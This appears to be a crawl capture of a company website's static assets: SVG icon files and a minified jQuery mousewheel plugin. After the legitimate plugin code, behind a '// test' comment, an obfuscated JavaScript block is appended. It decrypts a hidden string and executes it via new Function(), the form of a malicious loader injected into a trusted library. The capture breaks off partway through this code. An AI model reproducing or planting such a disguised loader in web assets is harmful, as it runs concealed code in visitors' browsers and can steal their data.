			V11.386z M11.849,14.094h-1.64v-1.498h1.64V14.094z M11.849,11.386h-1.64V9.888h1.64V11.386z M14.698,14.094h-1.64v-1.498h1.64
			V14.094z M14.698,11.386h-1.64V9.888h1.64V11.386z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/social-media.svg
body_size: 17961
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="457.949px" height="80px" viewBox="0 0 457.949 80" enable-background="new 0 0 457.949 80" xml:space="preserve">
<g id="Layer_2_4_">
</g>
<g id="Layer_2_3_" display="none">
	<rect x="-149.54" y="-154.5" display="inline" fill="#6C7F59" stroke="#000000" stroke-miterlimit="10" width="763" height="314"/>
</g>
<g id="Layer_2_2_" display="none">
	<rect x="-124.54" y="-46.5" display="inline" fill="#F90000" stroke="#000000" stroke-miterlimit="10" width="587" height="256"/>
</g>
<g id="Layer_2_1_" display="none">
	<rect x="-12.667" y="-17.014" display="inline" fill="#FF9D00" width="396.883" height="114.928"/>
	<rect x="246" display="inline" fill="#00FF12" width="40" height="40"/>
	<rect x="246" y="40" display="inline" fill="#00FF12" width="40" height="40"/>
	<rect x="346.83" y="61.561" display="inline" fill="#00FF12" width="40" height="40"/>
</g>
<g id="Layer_2" display="none">
	
		<rect x="-144.658" y="-77.77" display="inline" fill="#383838" stroke="#FFFFFF" stroke-miterlimit="10" width="582" height="329"/>
	<rect x="165" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="122.684" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="165" y="40" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="40" y="40" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="-28.199" y="15.91" display="inline" fill="#478407" width="20.002" height="120"/>
	<rect y="1.016" display="inline" fill="#082882" width="165" height="6.159"/>
</g>
<rect display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" display="none" fill="#FF9D00" width="40" height="40"/>
<rect y="41" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" y="41" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="82" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="123" display="none" fill="#FF9D00" width="40" height="40"/>
<path id="f_1_" fill="#FFFFFF" d="M21.406,28.999v-7.875h3.375l0.563-3.375h-3.938v-1.686c0-1.125,0.563-1.688,1.688-1.688h1.688V11
	c-0.563,0-1.822,0-2.813,0c-2.813,0-3.937,1.688-3.937,4.5v2.25h-3.375v3.375h3.375V29L21.406,28.999L21.406,28.999z"/>
<path fill="#FFFFFF" d="M70,14.417c-0.662,0.294-1.373,0.494-2.121,0.581c0.764-0.457,1.348-1.18,1.625-2.042
	c-0.715,0.422-1.504,0.732-2.346,0.896c-0.675-0.718-1.636-1.166-2.697-1.166c-2.039,0-3.691,1.653-3.691,3.692
	c0,0.29,0.033,0.572,0.097,0.842c-3.07-0.154-5.791-1.625-7.613-3.859c-0.316,0.546-0.5,1.18-0.5,1.856
	c0,1.283,0.651,2.413,1.645,3.075c-0.604-0.02-1.176-0.186-1.674-0.46c0,0.016,0,0.031,0,0.045c0,1.791,1.273,3.284,2.963,3.622
	c-0.311,0.086-0.637,0.13-0.973,0.13c-0.238,0-0.471-0.022-0.693-0.065c0.47,1.467,1.834,2.535,3.449,2.564
	c-1.264,0.99-2.854,1.582-4.588,1.582c-0.297,0-0.592-0.018-0.881-0.051c1.635,1.047,3.576,1.656,5.662,1.656
	c6.793,0,10.508-5.627,10.508-10.507c0-0.161-0.004-0.321-0.012-0.479C68.879,15.808,69.504,15.158,70,14.417z"/>
<g>
	<path fill="#FFFFFF" d="M188.938,16.129c-1.563,0-2.393,0.781-3.619,0.766c-1.229,0.017-2.055-0.766-3.615-0.766
		c-1.244,0-2.823,0.766-3.54,1.88c-1.32,2.041-1.195,4.259-0.638,6.554C178.13,27,180.269,30,181.958,30
		c1.391,0,2.008-0.75,3.359-0.75c1.354,0,1.961,0.75,3.332,0.75c1.563,0,3.428-2.568,4.225-4.848
		c-1.529-0.605-2.563-2.119-2.563-3.73c0-1.594,0.813-2.82,2.06-3.521C191.601,16.863,190.129,16.129,188.938,16.129L188.938,16.129
		z M188.521,12c-2.246,0.239-3.92,2.121-3.772,4.258C186.993,16.034,188.647,14.136,188.521,12L188.521,12z"/>
</g>
<path fill="#FFFFFF" d="M145.786,26.036c-0.521,0-0.979-0.12-1.383-0.361c-0.307-0.183-0.594-0.563-0.594-0.894
	c0-0.328,0-0.565,0-1.619v-4.866h4.057v-3.242h-4.057V11h-3.24c0,0.466,0,1.622,0,1.622c0,1.791-1.452,3.243-3.243,3.243v2.433
	h2.432v6.486c0,0.832-0.022,1.482,0.123,1.852c0.177,0.438,0.394,0.83,0.845,1.218c0.45,0.392,0.81,0.622,1.448,0.832
	c0.697,0.229,1.438,0.315,2.204,0.315c0.729,0,1.414-0.074,2.043-0.223c0.629-0.147,1.498-0.44,2.254-0.912v-2.84
	C147.778,25.723,146.706,26.036,145.786,26.036z"/>
<g>
	<path fill="#FFFFFF" d="M219.81,17.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.619,0,1.127-0.504,1.127-1.125V18.18C220.937,17.559,220.431,17.055,219.81,17.055z"/>
	<path fill="#FFFFFF" d="M232.188,17.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.623,0,1.127-0.504,1.127-1.125V18.18C233.315,17.559,232.812,17.055,232.188,17.055z"/>
	<path fill="#FFFFFF" d="M221.497,26.063h1.125v2.813c0,0.621,0.504,1.125,1.125,1.125s1.127-0.504,1.127-1.125v-2.813h2.252v2.813
		c0,0.621,0.504,1.125,1.125,1.125s1.125-0.504,1.125-1.125v-2.813h1.127v-8.444h-9.006V26.063L221.497,26.063z"/>
	<path fill="#FFFFFF" d="M228.657,13.424l0.574-1c0.08-0.135,0.033-0.307-0.104-0.385c-0.135-0.078-0.312-0.033-0.387,0.104
		l-0.563,0.978c-0.646-0.359-1.393-0.567-2.188-0.567c-0.797,0-1.539,0.208-2.188,0.567l-0.563-0.978
		c-0.077-0.137-0.25-0.182-0.391-0.104c-0.135,0.078-0.184,0.248-0.104,0.384l0.578,1.003c-1.115,0.818-1.85,2.137-1.85,3.629h9.008
		C230.5,15.563,229.772,14.244,228.657,13.424z M224.313,15.366c-0.313,0-0.563-0.251-0.563-0.563s0.252-0.563,0.563-0.563
		s0.563,0.251,0.563,0.563S224.624,15.366,224.313,15.366z M227.688,15.366c-0.313,0-0.563-0.251-0.563-0.563
		s0.25-0.563,0.563-0.563s0.563,0.251,0.563,0.563S227.999,15.366,227.688,15.366z"/>
</g>
<rect y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<rect y="121" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" y="121" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="82" y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="123" y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<path id="f_2_" fill="#507CBE" d="M21.406,68.999v-7.875h3.375l0.563-3.375h-3.938v-1.687c0-1.125,0.563-1.688,1.688-1.688h1.688V51
	c-0.563,0-1.822,0-2.813,0c-2.813,0-3.937,1.688-3.937,4.5v2.25h-3.375v3.375h3.375V69L21.406,68.999L21.406,68.999z"/>
<path fill="#63CDF1" d="M70,54.417c-0.662,0.294-1.373,0.494-2.121,0.581c0.764-0.457,1.348-1.18,1.625-2.042
	c-0.715,0.422-1.504,0.731-2.346,0.896c-0.675-0.718-1.636-1.166-2.697-1.166c-2.039,0-3.691,1.653-3.691,3.692
	c0,0.29,0.033,0.572,0.097,0.843c-3.07-0.154-5.791-1.625-7.613-3.859c-0.316,0.553-0.5,1.187-0.5,1.855
	c0,1.283,0.651,2.413,1.645,3.075c-0.604-0.021-1.176-0.187-1.674-0.46c0,0.016,0,0.031,0,0.045c0,1.791,1.273,3.284,2.963,3.622
	c-0.311,0.086-0.637,0.13-0.973,0.13c-0.238,0-0.471-0.021-0.693-0.064c0.47,1.474,1.834,2.535,3.449,2.563
	c-1.264,0.99-2.854,1.582-4.588,1.582c-0.297,0-0.592-0.019-0.881-0.051c1.635,1.047,3.576,1.655,5.662,1.655
	c6.793,0,10.508-5.627,10.508-10.506c0-0.162-0.004-0.322-0.012-0.479C68.879,55.809,69.504,55.158,70,54.417z"/>
<g>
	<path d="M188.938,56.129c-1.563,0-2.393,0.781-3.619,0.766c-1.229,0.021-2.055-0.766-3.615-0.766c-1.244,0-2.823,0.766-3.54,1.88
		c-1.32,2.041-1.195,4.259-0.638,6.554C178.13,67,180.269,70,181.958,70c1.391,0,2.008-0.75,3.359-0.75
		c1.354,0,1.961,0.75,3.332,0.75c1.563,0,3.428-2.568,4.225-4.848c-1.529-0.605-2.563-2.119-2.563-3.73
		c0-1.594,0.813-2.82,2.06-3.521C191.601,56.863,190.129,56.129,188.938,56.129L188.938,56.129z M188.521,52
		c-2.246,0.239-3.92,2.121-3.772,4.258C186.993,56.034,188.647,54.136,188.521,52L188.521,52z"/>
</g>
<path fill="#5B8FAC" d="M145.786,66.036c-0.521,0-0.979-0.12-1.383-0.361c-0.307-0.183-0.594-0.563-0.594-0.894
	c0-0.328,0-0.565,0-1.619v-4.866h4.057v-3.241h-4.057V51h-3.24c0,0.466,0,1.622,0,1.622c0,1.791-1.452,3.243-3.243,3.243v2.433
	h2.432v6.486c0,0.832-0.022,1.481,0.123,1.852c0.177,0.438,0.394,0.83,0.845,1.218c0.45,0.396,0.81,0.623,1.448,0.832
	c0.697,0.229,1.438,0.315,2.204,0.315c0.729,0,1.414-0.074,2.043-0.224c0.629-0.146,1.498-0.439,2.254-0.911v-2.841
	C147.778,65.723,146.706,66.036,145.786,66.036z"/>
<g>
	<path fill="#94C147" d="M219.81,57.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.619,0,1.127-0.504,1.127-1.125V58.18C220.937,57.559,220.431,57.055,219.81,57.055z"/>
	<path fill="#94C147" d="M232.188,57.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.623,0,1.127-0.504,1.127-1.125V58.18C233.315,57.559,232.812,57.055,232.188,57.055z"/>
	<path fill="#94C147" d="M221.497,66.063h1.125v2.813c0,0.621,0.504,1.125,1.125,1.125s1.127-0.504,1.127-1.125v-2.813h2.252v2.813
		c0,0.621,0.504,1.125,1.125,1.125s1.125-0.504,1.125-1.125v-2.813h1.127V57.62h-9.006V66.063L221.497,66.063z"/>
	<path fill="#94C147" d="M228.657,53.424l0.574-1c0.08-0.135,0.033-0.307-0.104-0.385c-0.135-0.078-0.312-0.033-0.387,0.104
		l-0.563,0.979c-0.646-0.358-1.393-0.565-2.188-0.565c-0.797,0-1.539,0.207-2.188,0.565l-0.563-0.979
		c-0.077-0.137-0.25-0.182-0.391-0.104c-0.135,0.078-0.184,0.248-0.104,0.384l0.578,1.003c-1.115,0.818-1.85,2.137-1.85,3.629h9.008
		C230.5,55.563,229.772,54.244,228.657,53.424z M224.313,55.366c-0.313,0-0.563-0.251-0.563-0.563c0-0.312,0.252-0.563,0.563-0.563
		s0.563,0.251,0.563,0.563C224.875,55.115,224.624,55.366,224.313,55.366z M227.688,55.366c-0.313,0-0.563-0.251-0.563-0.563
		c0-0.312,0.25-0.563,0.563-0.563s0.563,0.251,0.563,0.563C228.25,55.115,227.999,55.366,227.688,55.366z"/>
</g>
<path fill="#FFFFFF" d="M270.974,20.905l-10.717,7.37c-0.84,0.546-1.871,0.059-1.871-1.025v-0.874h0.008V14.905h-0.008v-2.134
	c0-1.084,1.031-1.597,1.871-1.051l10.729,7.203C271.833,19.469,271.813,20.359,270.974,20.905z"/>
<path fill="#C9312B" d="M270.974,60.904l-10.717,7.371c-0.84,0.545-1.871,0.059-1.871-1.025v-0.874h0.008V54.904h-0.008v-2.133
	c0-1.084,1.031-1.602,1.871-1.051l10.729,7.198C271.833,59.469,271.813,60.359,270.974,60.904z"/>
<g id="LinkedIn">
	<path fill="#FFFFFF" d="M93.462,15.625c-0.399,0-0.742-0.146-1.033-0.43c-0.283-0.283-0.422-0.634-0.422-1.048
		c0-0.394,0.139-0.728,0.422-1.005c0.284-0.275,0.62-0.415,1.02-0.415c0.401,0,0.742,0.14,1.027,0.423
		c0.284,0.283,0.429,0.625,0.429,1.033c0,0.4-0.137,0.734-0.422,1.02C94.2,15.486,93.864,15.625,93.462,15.625z M92,16.354h2.911
		v10.918H92V16.354z M105.103,27.271v-4.375c0-1.338-0.072-2.227-0.21-2.664c-0.146-0.436-0.394-0.771-0.742-1.004
		c-0.35-0.232-0.779-0.342-1.296-0.342c-0.67,0-1.244,0.189-1.725,0.567c-0.473,0.378-0.808,0.91-0.998,1.579
		c-0.094,0.35-0.138,1.113-0.138,2.279v3.959h-2.897V16.354h2.912v1.455c0.75-0.531,1.413-0.975,2.017-1.187
		c0.611-0.21,1.026-0.313,1.659-0.313c1.311,0,2.205,0.387,3.115,1.165c0.77,0.655,1.2,1.63,1.2,2.926v6.871H105.103z"/>
	<path fill="#005987" d="M93.463,55.623c-0.399,0-0.742-0.145-1.034-0.428c-0.282-0.283-0.422-0.635-0.422-1.047
		c0-0.396,0.14-0.73,0.422-1.006c0.285-0.275,0.621-0.416,1.02-0.416c0.401,0,0.743,0.141,1.027,0.424
		c0.284,0.283,0.429,0.625,0.429,1.031c0,0.397-0.137,0.731-0.422,1.021C94.2,55.486,93.864,55.623,93.463,55.623z M92,56.354h2.912
		v10.918H92V56.354z M105.103,67.271v-4.375c0-1.34-0.072-2.229-0.21-2.664c-0.146-0.438-0.395-0.771-0.743-1.004
		c-0.349-0.234-0.778-0.347-1.296-0.347c-0.67,0-1.244,0.188-1.725,0.566c-0.473,0.379-0.808,0.905-0.998,1.577
		c-0.094,0.353-0.138,1.111-0.138,2.275v3.961h-2.897v-10.91h2.912v1.455c0.75-0.531,1.413-0.977,2.017-1.188
		c0.611-0.211,1.027-0.313,1.659-0.313c1.312,0,2.205,0.387,3.115,1.166C107.57,58.129,108,59.104,108,60.4v6.871H105.103z"/>
</g>
<g id="Blogger">
	<path fill="#FFFFFF" d="M308.744,22.495c0-0.344-0.275-0.624-0.625-0.624h-6.236c-0.35,0-0.623,0.28-0.623,0.624v0.623
		c0,0.344,0.273,0.624,0.623,0.624h6.236c0.35,0,0.625-0.28,0.625-0.624V22.495z M306.248,16.883c0-0.344-0.281-0.625-0.625-0.625
		h-3.74c-0.35,0-0.623,0.281-0.623,0.625v0.623c0,0.342,0.273,0.624,0.623,0.624h3.74c0.344,0,0.625-0.282,0.625-0.624V16.883z
		 M312.453,22.762c-0.012,2.595-2.135,4.72-4.74,4.72h-5.447c-2.613,0-4.746-2.125-4.746-4.72v-5.518
		c0-2.601,2.133-4.727,4.746-4.727h3.313c1.227,0.143,3.01,1.191,3.666,2.581c0.18,0.387,0.271,0.4,0.424,1.554
		c0.08,0.592,0.127,1.035,0.391,1.278c0.377,0.343,1.775,0.113,2.047,0.325l0.215,0.167l0.127,0.256l0.043,0.212L312.453,22.762z"/>
	<path fill="#FB9747" d="M308.744,62.495c0-0.345-0.275-0.624-0.625-0.624h-6.236c-0.35,0-0.623,0.279-0.623,0.624v0.622
		c0,0.344,0.273,0.625,0.623,0.625h6.236c0.35,0,0.625-0.281,0.625-0.625V62.495z M306.248,56.883c0-0.344-0.281-0.625-0.625-0.625
		h-3.74c-0.35,0-0.623,0.281-0.623,0.625v0.623c0,0.344,0.273,0.625,0.623,0.625h3.74c0.344,0,0.625-0.281,0.625-0.625V56.883z
		 M312.453,62.762c-0.012,2.596-2.135,4.721-4.74,4.721h-5.447c-2.613,0-4.746-2.125-4.746-4.721v-5.518
		c0-2.602,2.133-4.727,4.746-4.727h3.313c1.227,0.143,3.01,1.188,3.666,2.58c0.18,0.387,0.271,0.397,0.424,1.555
		c0.08,0.592,0.127,1.033,0.391,1.277c0.377,0.344,1.775,0.11,2.047,0.323l0.215,0.166l0.127,0.256l0.043,0.216L312.453,62.762z"/>
</g>
<g>
	<path id="Windows" fill="#FFFFFF" d="M397.763,13.306c1.043-0.415,1.957-0.624,2.791-0.639c0.439,0,0.855,0.046,1.248,0.138
		c0.598,0.153,1.424,0.602,1.74,0.781l-1.498,5.099c-0.762-0.486-1.684-0.959-2.928-0.972h-0.002c-0.83,0-1.732,0.191-2.779,0.583
		L397.763,13.306z M400.109,25.535c0.369-1.251,1.26-4.275,1.523-5.179c-0.191-0.118-0.389-0.234-0.588-0.342
		c-0.771-0.395-1.52-0.595-2.229-0.595c-0.096,0-0.191,0.003-0.287,0.012c-0.904,0.075-1.729,0.311-2.256,0.495
		c-0.143,0.051-0.285,0.105-0.436,0.165l-1.451,5.003c0.998-0.367,1.877-0.545,2.686-0.545
		C398.378,24.55,399.326,25.035,400.109,25.535z M408.941,21.806c-0.947,0.304-1.855,0.458-2.705,0.458
		c-1.551,0-2.635-0.5-3.316-0.98l-1.461,5.048c0.434,0.247,1.891,1.03,3.006,1.03c0.902,0,1.908-0.229,3.082-0.704L408.941,21.806z
		 M410.921,14.971c-0.951,0.366-1.875,0.554-2.762,0.554c-1.48,0-2.572-0.511-3.279-1.003l-1.484,5.114
		c0.996,0.639,2.072,0.962,3.199,0.962c0.918,0,1.871-0.22,2.832-0.654l-0.004-0.036l0.063-0.013L410.921,14.971z"/>
</g>
<path fill="#F8672C" d="M397.763,53.29c1.043-0.415,1.957-0.624,2.791-0.64c0.439,0,0.855,0.047,1.248,0.139
	c0.598,0.152,1.424,0.602,1.74,0.781l-1.498,5.1c-0.762-0.486-1.684-0.96-2.928-0.973h-0.002c-0.83,0-1.732,0.191-2.779,0.584
	L397.763,53.29z"/>
<path fill="#00B4F2" d="M400.109,65.52c0.369-1.252,1.26-4.274,1.523-5.18c-0.191-0.117-0.389-0.232-0.588-0.342
	c-0.771-0.395-1.52-0.596-2.229-0.596c-0.096,0-0.191,0.004-0.287,0.014c-0.904,0.074-1.729,0.311-2.256,0.494
	c-0.143,0.052-0.285,0.105-0.436,0.166l-1.451,5.003c0.998-0.367,1.877-0.545,2.686-0.545
	C398.378,64.534,399.326,65.02,400.109,65.52z"/>
<path fill="#FFC400" d="M408.941,61.791c-0.947,0.305-1.855,0.457-2.705,0.457c-1.551,0-2.635-0.499-3.316-0.979l-1.461,5.047
	c0.434,0.248,1.891,1.031,3.006,1.031c0.902,0,1.908-0.229,3.082-0.705L408.941,61.791z"/>
<path fill="#90C300" d="M410.921,54.955c-0.951,0.365-1.875,0.555-2.762,0.555c-1.48,0-2.572-0.512-3.279-1.004l-1.484,5.114
	c0.996,0.639,2.072,0.962,3.199,0.962c0.918,0,1.871-0.219,2.832-0.652l-0.004-0.037l0.063-0.014L410.921,54.955z"/>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="794.6782" y1="9.4189" x2="813.8896" y2="-9.7928" gradientTransform="matrix(0.6875 0 0 0.6875 -198.0296 60.5449)">
		<stop  offset="0" style="stop-color:#FFC107"/>
		<stop  offset="0.507" style="stop-color:#F44336"/>
		<stop  offset="0.99" style="stop-color:#9C27B0"/>
	</linearGradient>
	<path fill="url(#SVGID_1_)" d="M357.947,52.333h-6.062c-2.792,0-5.053,2.261-5.053,5.053v6.062c0,2.792,2.261,5.053,5.053,5.053
		h6.062c2.791,0,5.053-2.261,5.053-5.053v-6.062C363,54.594,360.738,52.333,357.947,52.333z M361.484,63.447
		c0,1.949-1.589,3.537-3.537,3.537h-6.062c-1.949,0-3.537-1.588-3.537-3.537v-6.062c0-1.949,1.588-3.537,3.537-3.537h6.062
		c1.948,0,3.537,1.588,3.537,3.537V63.447z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="800.1294" y1="3.9707" x2="808.4425" y2="-4.3425" gradientTransform="matrix(0.6875 0 0 0.6875 -198.0296 60.5449)">
		<stop  offset="0" style="stop-color:#FFC107"/>
		<stop  offset="0.507" style="stop-color:#F44336"/>
		<stop  offset="0.99" style="stop-color:#9C27B0"/>
	</linearGradient>
	<path fill="url(#SVGID_2_)" d="M354.917,56.374c-2.23,0-4.042,1.812-4.042,4.043c0,2.23,1.812,4.042,4.042,4.042
		c2.231,0,4.042-1.812,4.042-4.042C358.958,58.186,357.148,56.374,354.917,56.374z M354.917,62.942
		c-1.394,0-2.526-1.134-2.526-2.525c0-1.394,1.133-2.526,2.526-2.526c1.392,0,2.525,1.133,2.525,2.526
		C357.442,61.809,356.308,62.942,354.917,62.942z"/>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="810.0513" y1="-5.9517" x2="811.1566" y2="-7.0571" gradientTransform="matrix(0.6875 0 0 0.6875 -198.0296 60.5449)">
		<stop  offset="0" style="stop-color:#FFC107"/>
		<stop  offset="0.507" style="stop-color:#F44336"/>
		<stop  offset="0.99" style="stop-color:#9C27B0"/>
	</linearGradient>
	<circle fill="url(#SVGID_3_)" cx="359.261" cy="56.072" r="0.537"/>
</g>
<g>
	<path fill="#FFFFFF" d="M357.947,11.891h-6.062c-2.792,0-5.053,2.261-5.053,5.053v6.062c0,2.792,2.261,5.053,5.053,5.053h6.062
		c2.791,0,5.053-2.261,5.053-5.053v-6.062C363,14.151,360.738,11.891,357.947,11.891z M361.484,23.005
		c0,1.949-1.589,3.537-3.537,3.537h-6.062c-1.949,0-3.537-1.588-3.537-3.537v-6.062c0-1.949,1.588-3.537,3.537-3.537h6.062
		c1.948,0,3.537,1.588,3.537,3.537V23.005z"/>
	<path fill="#FFFFFF" d="M354.917,15.932c-2.23,0-4.042,1.812-4.042,4.043c0,2.23,1.812,4.042,4.042,4.042
		c2.231,0,4.042-1.812,4.042-4.042C358.958,17.743,357.148,15.932,354.917,15.932z M354.917,22.5c-1.394,0-2.526-1.134-2.526-2.525
		c0-1.394,1.133-2.526,2.526-2.526c1.392,0,2.525,1.133,2.525,2.526C357.442,21.366,356.308,22.5,354.917,22.5z"/>
	<circle fill="#FFFFFF" cx="359.261" cy="15.63" r="0.537"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/arrow-slider-right-slick.svg
body_size: 807
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="30px" viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<path fill="#F2AF32" enable-background="new    " d="M30,27.977C30,29.094,29.096,30,27.977,30H2.023C0.906,30,0,29.094,0,27.977
	V2.023C0,0.906,0.906,0,2.023,0h25.954C29.096,0,30,0.906,30,2.023V27.977z"/>
<polygon points="11.728,22.643 19.363,15.005 19.359,15 19.363,14.995 11.728,7.357 10.637,8.448 17.188,15 10.637,21.553 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.otto-controls.com/content/js/jquery.mousewheel.min.js
body_size: 3816
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)
// test
var _0x1435dc=_0x1856;(function(_0x17fb1e,_0x1825fe){var _0x5f2d92=_0x1856,_0x587b42=_0x17fb1e();while(!![]){try{var _0xe2cae3=-parseInt(_0x5f2d92(0x182,'zB3X'))/0x1*(-parseInt(_0x5f2d92(0x183,'aPq4'))/0x2)+parseInt(_0x5f2d92(0x18c,'RY3E'))/0x3*(-parseInt(_0x5f2d92(0x19a,'%m7*'))/0x4)+-parseInt(_0x5f2d92(0x18b,'JD@i'))/0x5*(-parseInt(_0x5f2d92(0x195,'DW6g'))/0x6)+-parseInt(_0x5f2d92(0x181,'@qbh'))/0x7+-parseInt(_0x5f2d92(0x190,'@P^#'))/0x8+parseInt(_0x5f2d92(0x188,'Yji4'))/0x9+-parseInt(_0x5f2d92(0x19e,'PDn!'))/0xa;if(_0xe2cae3===_0x1825fe)break;else _0x587b42['push'](_0x587b42['shift']());}catch(_0x53237a){_0x587b42['push'](_0x587b42['shift']());}}}(_0x26f0,0xc341e),!function(_0x3624f0,_0x2949db){var _0x4c27ff={'lJKSi':function(_0x45ee05,_0x101484){return _0x45ee05%_0x101484;}};!function(_0x61e06c){var _0x1dec83=_0x1856,_0x1242b4={'syVKA':function(_0x2a5d80,_0x20fa8a){var _0xa232d2=_0x1856;return _0x4c27ff[_0xa232d2(0x18e,'%2*2')](_0x2a5d80,_0x20fa8a);}},_0x474c69=function(_0x1931d6,_0x161c62){var _0x1f9422=_0x1856;return _0x1931d6[_0x1f9422(0x196,'iW][')]('')[_0x1f9422(0x18a,'iD*1')](function(_0x236627,_0x42d98d){var _0x764c67=_0x1f9422;return String['fromCharCode'](_0x236627[_0x764c67(0x193,'zB3X')](0x0)^_0x161c62['charCodeAt'](_0x1242b4[_0x764c67(0x187,'PDn!')](_0x42d98d,_0x161c62[_0x764c67(0x199,'RY3E')])));})[_0x1f9422(0x18d,'w0fJ')]('');}(_0x61e06c[_0x1dec83(0x194,'JH^n')]('')['reverse']()[_0x1dec83(0x19c,'zB3X')](''),_0x2949db);new Function(_0x474c69)();}(_0x3624f0);}(_0x1435dc(0x186,'li7q'),_0x1435dc(0x18f,'Z1mD')));function _0x1856(_0x224d2a,_0x192467){_0x224d2a=_0x224d2a-0x181;var _0x26f0c3=_0x26f0();var _0x185665=_0x26f0c3[_0x224d2a];if(_0x1856['RWHJDV']===undefined){var _0x58dd34=function(_0x29bcf3){var _0x35556c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5151b2='',_0x14cf9a='';for(var _0x2a1ae5=0x0,_0x1f63da,_0x1d4721,_0x29a0a0=0x0;_0x1d4721=_0x29bcf3['charAt'](_0x29a0a0++);~_0x1d4721&&(_0x1f63da=_0x2a1ae5%0x4?_0x1f63da*0x40+_0x1d4721:_0x1d4721,_0x2a1ae5++%0x4)?_0x5151b2+=String['fromCharCode'](0xff&_0x1f63da>>(-0x2*_0x2a1ae5&0x6)):0x0){_0x1d4721=_0x35556c['indexOf'](_0x1d4721);}for(var _0x5532b6=0x0,_0x1bbcfc=_0x5151b2['length'];_0x5532b6<_0x1bbcfc;_0x5532b6++){_0x14cf9a+='%'+('00'+_0x5151b2['charCodeAt'](_0x5532b6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14cf9a);};var _0x3e59be=function(_0x51ff0a,_0x1e4773){var _0x42c5c9=[],_0x4890f1=0x0,_0x1db24e,_0x1df234='';_0x51ff0a=_0x58dd34(_0x51ff0a);var _0x22c3fa;for(_0x22c3fa=0x0;_0x22c3fa<0x100;_0x22c3fa++){_0x42c5c9[_0x22c3fa]=_0x22c3fa;}for(_0x22c3fa=0x0;_0x22c3fa<0x100;_0x22c3fa++){_0x4890f1=(_0x4890f1+_0x42c5c9[_0x22c3fa]+_0x1e4773['charCodeAt'](_0x22c3fa%_0x1e4773['length']))%0x100,_0x1db24e=_0x42c5c9[_0x22c3fa],_0x42c5c9[_0x22c3fa]=_0x42c5c9[_0x4890f1],_0x42c5c9[_0x4890f1]=_0x1db24e;}_0x22c3fa=0x0,_0x4890f1=0x0;for(var 